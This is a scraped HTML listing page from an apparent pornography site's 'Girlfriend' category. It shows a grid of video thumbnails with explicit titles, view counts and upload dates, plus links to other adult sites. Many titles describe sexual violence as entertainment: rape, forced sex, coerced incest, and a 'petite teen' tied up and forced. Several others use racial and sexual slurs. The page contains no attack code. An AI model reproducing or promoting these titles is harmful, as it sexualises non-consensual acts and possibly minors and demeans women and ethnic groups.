

--- FILE ---
content_type: text/html
request_url: https://roughhardsex.com/en/category/116850770/Girlfriend/popular/1/
body_size: 18462
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>A rough and passionate experience, exploring hard Girlfriend sex to its extreme depths.</title>
        <meta name="description" content="An alluring foray into the world of rough Girlfriend, filled with hard sex and pleasure." />
        <link rel="alternate" hreflang="ar" href="/ar/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/116850770/Girlfriend/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/116850770/Girlfriend/popular/1/" />
 
        <link rel="canonical" href="https://roughhardsex.com/en/category/116850770/Girlfriend/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=116850770;</script>
<script src="/js/YxklHzfRQPifk0utgjMI7a.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>Hard</span>Sex</a>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"> <i class="fa fa-tags"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-layer-group"></i> PornSites</a></li>
                    </ul>
                    <span class="search-open active"><i class="fa fa-search"></i> Search</span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Girlfriend @ Rough Hard Sex</h1>
                
                
                
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/en/category/116850770/Girlfriend/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640714352853/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10fa0608d5" src="/thumbs/853/3824942640714352853_0.jpg" alt="Girlfriend as pray for brutal gang bang" width="280" height="157">
                                </div>
                                <p>Girlfriend as pray for brutal gang bang</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11165</span></li>
                                <li><span><i class="far fa-clock"></i> 3:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.04.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640257838786/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Vintage Brunette in Restaurant Restroom" width="280" height="157">
                                </div>
                                <p>Vintage Brunette in Restaurant Restroom</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 401716</span></li>
                                <li><span><i class="far fa-clock"></i> 9:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2017</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733922513992/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9abf89448" src="/thumbs/992/2705852733922513992_0.jpg" alt="Her First Anal Screaming Orgasm" width="280" height="157">
                                </div>
                                <p>Her First Anal Screaming Orgasm</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 175747</span></li>
                                <li><span><i class="far fa-clock"></i> 9:25</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734103601846/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9b6c3c2b6" src="/thumbs/846/2705852734103601846_0.jpg" alt="Petite Teen Tied Up and Forced to Orgasm by Girlfriend" width="280" height="157">
                                </div>
                                <p>Petite Teen Tied Up and Forced to Orgasm by Girlfriend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 50678</span></li>
                                <li><span><i class="far fa-clock"></i> 12:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546179802749/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2516357867d" src="/thumbs/749/1426482546179802749_0.jpg" alt="Doggy style pounding for Arab girlfriend cunt" width="280" height="157">
                                </div>
                                <p>Doggy style pounding for Arab girlfriend cunt</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 28661</span></li>
                                <li><span><i class="far fa-clock"></i> 4:39</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735006972488/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9ec9c1a48" src="/thumbs/488/2705852735006972488_0.jpg" alt="Sharing A Girlfriend With His Buddy" width="280" height="157">
                                </div>
                                <p>Sharing A Girlfriend With His Buddy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9543</span></li>
                                <li><span><i class="far fa-clock"></i> 5:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.04.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638274844087/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10689e15b7" src="/thumbs/87/3824942638274844087_0.jpg" alt="Hollywood Hot movie scenes" width="280" height="157">
                                </div>
                                <p>Hollywood Hot movie scenes</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 135683</span></li>
                                <li><span><i class="far fa-clock"></i> 9:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544679694759/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe25109edb1a7" src="/thumbs/759/1426482544679694759_0.jpg" alt="Arab ex girlfriend takes boner in doggy style" width="280" height="157">
                                </div>
                                <p>Arab ex girlfriend takes boner in doggy style</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 156976</span></li>
                                <li><span><i class="far fa-clock"></i> 6:30</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 1.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734034272988/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9b2a1e2dc" src="/thumbs/988/2705852734034272988_0.jpg" alt="Amateur Casting" width="280" height="157">
                                </div>
                                <p>Amateur Casting</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13783</span></li>
                                <li><span><i class="far fa-clock"></i> 21:29</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 26.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637202383503/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1028b1a28f" src="/thumbs/503/3824942637202383503_0.jpg" alt="Girlfriend fucked HARD for spying on boyfriend" width="280" height="157">
                                </div>
                                <p>Girlfriend fucked HARD for spying on boyfriend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5051</span></li>
                                <li><span><i class="far fa-clock"></i> 8:12</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897029355663/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751ae15388f" src="/thumbs/663/1892856897029355663_0.jpg" alt="Cutie has a great pussy" width="280" height="157">
                                </div>
                                <p>Cutie has a great pussy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9502</span></li>
                                <li><span><i class="far fa-clock"></i> 9:20</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.04.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6436866312156366424/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" alt="girlfriend is in forced xxx rape movie with drunk wive and brutal fucking." width="280" height="157">
                                </div>
                                <p>girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 61</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1078188203811920452/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ef67e757939da44" src="/thumbs/452/1078188203811920452_0.jpg" alt="Girlfriend boyfriend Anal sex fucking wet with holl Indian Desi" width="280" height="157">
                                </div>
                                <p>Girlfriend boyfriend Anal sex fucking wet with holl Indian Desi</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5</span></li>
                                <li><span><i class="far fa-clock"></i> 5:18</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733322928870/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9883ba2e6" src="/thumbs/870/2705852733322928870_0.jpg" alt="Like-secretary" width="280" height="157">
                                </div>
                                <p>Like-secretary</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16</span></li>
                                <li><span><i class="far fa-clock"></i> 19:30</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.04.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6761994549959255175/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5dd76e377372e487" src="/thumbs/175/6761994549959255175_0.jpg" alt="insext my ex-girlfriend with her uncle 01330 - incest forced porn gif - sweet revenge family porn" width="280" height="157">
                                </div>
                                <p>insext my ex-girlfriend with her uncle 01330 - incest forced porn gif - sweet revenge family porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 23:36</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11269627862245641758/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="9c65c2d4e7ff0e1e" src="/thumbs/758/11269627862245641758_0.jpg" alt="RealityLovers - Morning VR POV sex" width="280" height="157">
                                </div>
                                <p>RealityLovers - Morning VR POV sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 47</span></li>
                                <li><span><i class="far fa-clock"></i> 10:50</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.02.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6350407252871109918/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="58212dc026725d1e" src="/thumbs/918/6350407252871109918_0.jpg" alt="Asian Slut Fingered - Rae Lil Ghetto" width="280" height="157">
                                </div>
                                <p>Asian Slut Fingered - Rae Lil Ghetto</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 54</span></li>
                                <li><span><i class="far fa-clock"></i> 9:10</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 26.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5413538036941505078/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4b20c02995f6c236" src="/thumbs/78/5413538036941505078_0.jpg" alt="Rough hotel room pounding for hot Arab ex gf" width="280" height="157">
                                </div>
                                <p>Rough hotel room pounding for hot Arab ex gf</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 38</span></li>
                                <li><span><i class="far fa-clock"></i> 4:58</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732283189158/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb94a4277a6" src="/thumbs/158/2705852732283189158_0.jpg" alt="She Loves the Rough Stuff" width="280" height="157">
                                </div>
                                <p>She Loves the Rough Stuff</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 312831</span></li>
                                <li><span><i class="far fa-clock"></i> 9:36</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.02.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5483505982913878540/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4c1953a37b4f9a0c" src="/thumbs/540/5483505982913878540_0.jpg" alt="girlfriend is going wild in a homemade porn movie with anal and oral sex." width="280" height="157">
                                </div>
                                <p>girlfriend is going wild in a homemade porn movie with anal and oral sex.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 23</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636692689457/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg" alt="thin dark teen fucked by 300lb black boyfriend" width="280" height="157">
                                </div>
                                <p>thin dark teen fucked by 300lb black boyfriend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 103963</span></li>
                                <li><span><i class="far fa-clock"></i> 9:46</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734638140476/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9d6a02c3c" src="/thumbs/476/2705852734638140476_0.jpg" alt="Sex on the beach" width="280" height="157">
                                </div>
                                <p>Sex on the beach</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 30129</span></li>
                                <li><span><i class="far fa-clock"></i> 11:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3695854849494010342/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="334a5067757ec9e6" src="/thumbs/342/3695854849494010342_0.jpg" alt="CFNM Rough BUTTFUCKING Big Ass Asian in a Skirt" width="280" height="157">
                                </div>
                                <p>CFNM Rough BUTTFUCKING Big Ass Asian in a Skirt</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 99</span></li>
                                <li><span><i class="far fa-clock"></i> 11:34</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.03.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639930547188/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10cb4e1bf4" src="/thumbs/188/3824942639930547188_0.jpg" alt="Bad Girls Hate Rough Sex" width="280" height="157">
                                </div>
                                <p>Bad Girls Hate Rough Sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 19222</span></li>
                                <li><span><i class="far fa-clock"></i> 13:53</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734786047808/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9df710f40" src="/thumbs/808/2705852734786047808_0.jpg" alt="A German teen girl!" width="280" height="157">
                                </div>
                                <p>A German teen girl!</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 34864</span></li>
                                <li><span><i class="far fa-clock"></i> 11:27</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2649537807897396220/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="24c50c9932b103fc" src="/thumbs/220/2649537807897396220_0.jpg" alt="Big Tits Interracial Rough Fuck" width="280" height="157">
                                </div>
                                <p>Big Tits Interracial Rough Fuck</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 82</span></li>
                                <li><span><i class="far fa-clock"></i> 18:22</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640449060768/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ea35ffa0" src="/thumbs/768/3824942640449060768_0.jpg" alt="Desi Girlfriend Zabardasti FUCKED - 786cams.com" width="280" height="157">
                                </div>
                                <p>Desi Girlfriend Zabardasti FUCKED - 786cams.com</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14808</span></li>
                                <li><span><i class="far fa-clock"></i> 4:37</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2017</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732155500924/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb942a6197c" src="/thumbs/924/2705852732155500924_0.jpg" alt="Girlfriends abused pussy close-up after rough sex" width="280" height="157">
                                </div>
                                <p>Girlfriends abused pussy close-up after rough sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15237</span></li>
                                <li><span><i class="far fa-clock"></i> 1:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640423539582/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10e8b0937e" src="/thumbs/582/3824942640423539582_0.jpg" alt="Beautiful Hotel Staff  fucked forcefully by owner" width="280" height="157">
                                </div>
                                <p>Beautiful Hotel Staff  fucked forcefully by owner</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 109150</span></li>
                                <li><span><i class="far fa-clock"></i> 3:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17559335040503212930/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="f3af4a2f9d436b82" src="/thumbs/930/17559335040503212930_0.jpg" alt="HUNT4K. Brutal guy fucking a hot chick in front of her bf" width="280" height="157">
                                </div>
                                <p>HUNT4K. Brutal guy fucking a hot chick in front of her bf</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 75</span></li>
                                <li><span><i class="far fa-clock"></i> 7:44</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.11.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12634755039689501253/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="af57aac44cc4ea45" src="/thumbs/253/12634755039689501253_0.jpg" alt="Huge Booty Girlfriend Pornstar Pretty Doll taking crazy backshots" width="280" height="157">
                                </div>
                                <p>Huge Booty Girlfriend Pornstar Pretty Doll taking crazy backshots</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 86</span></li>
                                <li><span><i class="far fa-clock"></i> 10:46</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639607525597/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" alt="Cuckolding gf fucked by a strangers cock" width="280" height="157">
                                </div>
                                <p>Cuckolding gf fucked by a strangers cock</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 22590</span></li>
                                <li><span><i class="far fa-clock"></i> 10:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 26.12.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636967785711/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed101ab5f4ef" src="/thumbs/711/3824942636967785711_0.jpg" alt="Mature  chinese nurse fucked hard by staffs" width="280" height="157">
                                </div>
                                <p>Mature  chinese nurse fucked hard by staffs</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 125030</span></li>
                                <li><span><i class="far fa-clock"></i> 11:26</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 29.01.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895922455864/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c7516c1b4538" src="/thumbs/864/1892856895922455864_0.jpg" alt="A German teen girl!" width="280" height="157">
                                </div>
                                <p>A German teen girl!</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 10908</span></li>
                                <li><span><i class="far fa-clock"></i> 11:27</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.01.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9328212414072267549/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="817477c4822aa31d" src="/thumbs/549/9328212414072267549_0.jpg" alt="Desi son forced his mature to fuck girlfriend SUBSCRIBE: https://bit.ly/2NB2tj1" width="280" height="157">
                                </div>
                                <p>Desi son forced his mature to fuck girlfriend SUBSCRIBE: https://bit.ly/2NB2tj1</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 81</span></li>
                                <li><span><i class="far fa-clock"></i> 5:34</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731956757050/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb936cd823a" src="/thumbs/50/2705852731956757050_0.jpg" alt="Pigtales! Because Gagging is better with handlebars!" width="280" height="157">
                                </div>
                                <p>Pigtales! Because Gagging is better with handlebars!</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 58</span></li>
                                <li><span><i class="far fa-clock"></i> 10:10</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
